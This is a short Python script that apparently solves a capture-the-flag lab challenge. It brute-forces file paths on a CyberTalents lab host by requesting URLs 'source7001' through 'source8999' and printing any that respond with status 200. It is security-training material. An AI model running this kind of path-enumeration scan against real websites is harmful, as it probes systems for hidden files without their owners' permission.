 import requests
import time
url = "http://wcamxwl32pue3e6mekgvd1gf9zrqqyz8wqrwf9vw-web.cybertalentslabs.com/source"
for number in range(7001, 9000):  # Iterate through the range 7001 to 8999
    full_url = f"{url}{number}"  # Construct the full URL
    try:
        response = requests.get(full_url)  # Send a GET request
        if response.status_code == 200:  # Check for successful response
            print(f"Valid file found: source{number}")
        else:
            print(f"Checked: source{number} - Status Code: {response.status_code}")
        time.sleep(0.2)  # Add a small delay to avoid rate-limiting issues
    except requests.exceptions.RequestException as e:  # Handle any errors
        print(f"Error with {full_url}: {e}")